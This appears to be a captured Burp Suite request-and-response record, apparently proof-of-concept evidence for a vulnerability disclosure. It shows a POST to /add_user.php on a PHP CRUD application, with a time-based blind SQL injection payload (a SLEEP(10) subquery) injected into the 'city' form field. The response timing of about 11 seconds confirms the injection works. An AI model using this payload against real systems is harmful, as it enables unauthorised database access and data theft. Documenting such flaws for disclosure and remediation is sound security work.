 Send Cancel < ▼ > ▼ Target: http://www.crud-without-refresh-reload.com:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /add_user.php HTTP/1.1
2 Host: www.crud-without-refresh-reload.com:8088
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 87
5
6 username=1&email=2&mobile=3&city=4' AND (SELECT * FROM
(SELECT(SLEEP(10)))a) AND '1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Sun, 10 Mar 2024 17:33:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.12
8 Content-Length: 17
9
10 {"status":"true"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 3
Response Headers 7
Done 228 bytes | 11,005 millis